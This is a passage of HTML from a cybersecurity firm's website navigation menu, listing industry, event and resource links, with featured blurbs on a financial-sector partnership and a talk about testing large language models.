                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">
                                
                                        <a href="/industries/media-entertainment-industry" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Media &amp; Entertainment Industry
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/industries/media-entertainment-tpn-alliance" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Trusted Partner Network (TPN)
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>
                    </div>
                            </div>

            <!-- Featured Item -->
            <div class="w-full md:w-2/5 px-12 py-8 lg:px-20 md:py-16 border-t md:border-l md:border-t-0 border-bfx-dark-gray">
                                            
    <div class="space-y-4">
        <p class="font-proxima-nova-medium text-sm tracking-wider uppercase text-[#A5A6A6]">New Alliance</p>
        
                    <div>
                
    
        
        
        <img src="https://assets.bishopfox.com/prod-1437/Images/BFX24-Main-Menu/nav-feature-fs-isac-affiliate-partner.webp" class="w-full h-auto object-contain" width="800" height="240" alt="FS-ISAC Affiliate Logo Image" />
    
            </div>
        
        <p class="font-proxima-nova-bold text-lg text-white uppercase">Bolstering the Financial Sector Cyber Resilience!</p>
        <p class="text-white">Bishop Fox is an FS-ISAC Affiliate Partner helping members strengthen resilience with adversary-driven offensive security—from penetration testing to red teaming—designed to protect financial operations, support regulatory expectations, and defend customer trust.</p>
    </div>
    <div class="mt-8">
            <a href="/industries/fs-isac-partnership" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">See Program&#039;s Benefits
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

    </div>

                            </div>
        </div>
    </div>

                                    </div>
                            <div
                    class="absolute top-0 left-0 w-full z-30 origin-top"
                    x-cloak
                    x-transition:enter="transition ease-out duration-300"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="transition ease-in duration-150"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0"
                    x-show="open === 'Events'"
                    x-on:click.outside="closeDropdown('Events')"
                >
                                                
        
    <div class="section-wrapper bg-[#141414] overflow-hidden">
        <div class="flex flex-col md:flex-row w-full max-w-[1440px] mx-auto">
            
            <div class="w-full md:w-3/5 px-12 py-8 lg:px-20 md:py-16 space-y-8">
                
                <!-- Primary Menu Items -->
                                    <div class="space-y-4">
                                                        <a href="/events" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">See All Events
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                            <p class="text-white">We actively contribute to and participate in the cybersecurity community. Come see us at an upcoming industry event or tune into one of our speaking gigs, past or present!</p>
                                            </div>
                
                <hr class="h-px my-8 bg-bfx-dark-gray border-0">
                
                <!-- Secondary Items -->
                                
                                    <div class="flex flex-col lg:flex-row gap-8 md:gap-10">

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">

                                        <a href="/events/conference" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Conferences
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/events/technical-briefing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Technical Briefings
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/events/virtual-sessions" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Virtual Sessions
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">
                                
                                        <a href="/events/workshop-training" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Workshops &amp; Training
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/events/executive-briefing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Executive Briefings
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/events/community-event" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Community Events
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>
                    </div>
                            </div>

            <!-- Featured Item -->
            <div class="w-full md:w-2/5 px-12 py-8 lg:px-20 md:py-16 border-t md:border-l md:border-t-0 border-bfx-dark-gray">
                                            
    <div class="space-y-4">
        <p class="font-proxima-nova-medium text-sm tracking-wider uppercase text-[#A5A6A6]">Featured Session</p>
        
                    <div>
                
    
        
        
        <img src="https://assets.bishopfox.com/prod-1437/Images/BFX24-Main-Menu/featured-session-breaking-ai.webp" class="w-full h-auto object-contain" width="800" height="240" alt="FPO Image" />
    
            </div>
        
        <p class="font-proxima-nova-bold text-lg text-white uppercase">Red Teaming: Is your security program ready for the ultimate test?</p>
        <p class="text-white">Learn why traditional penetration testing fails on LLMs. Join Bishop Fox’s Brian D. for a deep dive into adversarial prompt exploitation, social engineering, and real-world AI security techniques. Rethink how you test and secure today’s most powerful models.</p>
    </div>
    <div class="mt-8">
            <a href="/resources/breaking-ai-inside-the-art-of-llm-pen-testing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Watch Now
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

    </div>

                            </div>
        </div>
    </div>

                                    </div>
                            <div
                    class="absolute top-0 left-0 w-full z-30 origin-top"
                    x-cloak
                    x-transition:enter="transition ease-out duration-300"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="transition ease-in duration-150"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0"
                    x-show="open === 'Resources'"
                    x-on:click.outside="closeDropdown('Resources')"
                >
                                                
        
    <div class="section-wrapper bg-[#141414] overflow-hidden">
        <div class="flex flex-col md:flex-row w-full max-w-[1440px] mx-auto">
            
            <div class="w-full md:w-3/5 px-12 py-8 lg:px-20 md:py-16 space-y-8">
                
                <!-- Primary Menu Items -->
                                    <div class="space-y-4">
                                                        <a href="/resources" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">See All Resources
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                            <p class="text-white">Explore offensive security resources, from detailed reports and step-by-step guides to expert-led webcasts and live sessions, all designed to keep you informed and ahead.</p>
                                            </div>
                
                <hr class="h-px my-8 bg-bfx-dark-gray border-0">
                
                <!-- Secondary Items -->
                                
                                    <div class="flex flex-col lg:flex-row gap-8 md:gap-10">

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">

                                        <a href="/blog" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Blog
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/resources/customer-stories" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Customer Stories
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
